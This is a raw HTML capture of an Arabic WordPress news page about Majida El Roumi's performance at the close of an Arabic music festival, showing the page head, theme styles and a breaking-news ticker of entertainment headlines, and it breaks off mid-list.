

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://algornal.org/%D9%85%D8%A7%D8%AC%D8%AF%D8%A9-%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A-%D8%AA%D8%B4%D8%B9-%D8%A8%D9%87%D8%AC%D8%A9-%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84-%D9%81%D9%8A-%D8%AD%D8%A8-%D9%85%D8%B5%D8%B1-%D9%81/
body_size: 172738
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://algornal.org/xmlrpc.php" />
	<title>ماجدة الرومي تشع بهجة وتتغزل في حب مصر في ختام مهرجان الاوبرا &#8211; الجورنال</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; الخلاصة" href="https://algornal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; خلاصة التعليقات" href="https://algornal.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; ماجدة الرومي تشع بهجة وتتغزل في حب مصر في ختام مهرجان الاوبرا خلاصة التعليقات" href="https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://algornal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falgornal.org%2F%25d9%2585%25d8%25a7%25d8%25ac%25d8%25af%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b1%25d9%2588%25d9%2585%25d9%258a-%25d8%25aa%25d8%25b4%25d8%25b9-%25d8%25a8%25d9%2587%25d8%25ac%25d8%25a9-%25d9%2588%25d8%25aa%25d8%25aa%25d8%25ba%25d8%25b2%25d9%2584-%25d9%2581%25d9%258a-%25d8%25ad%25d8%25a8-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://algornal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falgornal.org%2F%25d9%2585%25d8%25a7%25d8%25ac%25d8%25af%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b1%25d9%2588%25d9%2585%25d9%258a-%25d8%25aa%25d8%25b4%25d8%25b9-%25d8%25a8%25d9%2587%25d8%25ac%25d8%25a9-%25d9%2588%25d8%25aa%25d8%25aa%25d8%25ba%25d8%25b2%25d9%2584-%25d9%2581%25d9%258a-%25d8%25ad%25d8%25a8-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2581%2F&#038;format=xml" />

<meta property="og:title" content="ماجدة الرومي تشع بهجة وتتغزل في حب مصر في ختام مهرجان الاوبرا - الجورنال" />
<meta property="og:type" content="article" />
<meta property="og:description" content="مهرجان ومؤتمر الموسيقى العربية يطوى الصفحة الاخيرة من اصداره الـ 27 وزير الثقافة ورئيس الاوبرا يسلما" />
<meta property="og:url" content="https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" />
<meta property="og:site_name" content="الجورنال" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://algornal.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.tie-cat-60,.tie-cat-item-60 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-60:after{border-top-color:#e67e22 !important;}.tie-cat-60:hover{background-color:#c86004 !important;}.tie-cat-60:hover:after{border-top-color:#c86004 !important;}.tie-cat-61,.tie-cat-item-61 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-61:after{border-top-color:#2ecc71 !important;}.tie-cat-61:hover{background-color:#10ae53 !important;}.tie-cat-61:hover:after{border-top-color:#10ae53 !important;}.tie-cat-62,.tie-cat-item-62 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-62:after{border-top-color:#9b59b6 !important;}.tie-cat-62:hover{background-color:#7d3b98 !important;}.tie-cat-62:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-63,.tie-cat-item-63 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-63:after{border-top-color:#34495e !important;}.tie-cat-63:hover{background-color:#162b40 !important;}.tie-cat-63:hover:after{border-top-color:#162b40 !important;}.tie-cat-64,.tie-cat-item-64 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-64:after{border-top-color:#795548 !important;}.tie-cat-64:hover{background-color:#5b372a !important;}.tie-cat-64:hover:after{border-top-color:#5b372a !important;}.tie-cat-65,.tie-cat-item-65 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-65:after{border-top-color:#4CAF50 !important;}.tie-cat-65:hover{background-color:#2e9132 !important;}.tie-cat-65:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="http://algornal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://algornal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://algornal.org/wp-json/wp/v2/posts/12146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://algornal.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://algornal.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" />
<link rel='shortlink' href='https://algornal.org/?p=12146' />
 <meta name="description" content="مهرجان ومؤتمر الموسيقى العربية يطوى الصفحة الاخيرة من اصداره الـ 27 وزير الثقافة ورئيس الاوبرا يسلمان جوائز المسابقة المصاحبة وماجدة الرومى تتغزل فى ح" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-12146 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الإثنين, يناير 5 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ae%d8%a7%d8%b7%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%8a%d8%a7%d9%82%d9%88%d8%aa-%d8%a7%d9%84%d8%af%d8%a8%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%86%d8%ac/">مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/">إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d9%8a%d8%b3%d8%aa%d9%87%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%88%d8%ac%d8%af%d8%a7%d9%86%d9%8a/">حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%b9%d8%a7%d8%b5%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%86%d9%8a-%d9%8a%d8%b4%d8%b9%d9%84-%d8%a7%d8%ac%d9%88%d8%a7%d8%a1-%d8%af%d8%a8%d9%8a-%d9%81%d9%8a-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86/">عاصي الحلاني يشعل اجواء دبي في رأس السنة وحفلات كبري ببيروت</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d8%b3%d9%8a%d8%af-%d8%b1%d8%ac%d8%a8-%d9%81%d9%8a-%d9%82%d8%b7%d8%b1-%d8%b3%d8%ba%d9%86%d8%aa%d9%88%d8%aa-%d9%81%d9%8a-%d8%b1/">الفنان الكبير سيد رجب في قطر سغنتوت في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d9%86%d9%8a%d8%a7-%d8%b3%d8%a7%d9%85%d9%8a-%d9%81%d9%8a-%d9%81%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9/">النجمة دنيا سامي في فن الحرب في رمضان بعد نجاح النص</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d8%af%d9%88%d8%a7%d8%b1%d8%af-%d9%8a%d8%b7%d9%85%d8%a6%d9%86-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d9%88%d8%a8%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%81%d9%8a/">ادوارد يطمئن جمهوره وبستعد للدراما في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%87%d9%86%d8%a7%d8%af%d9%8a-%d9%85%d9%87%d9%86%d8%a7-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d8%aa%d9%86%d9%8a/">هنادي مهنا خريطة رأس السنة سينما واتنين غيرنا دراما رمضان</a>
							</li>

							
							<li class="news-item">
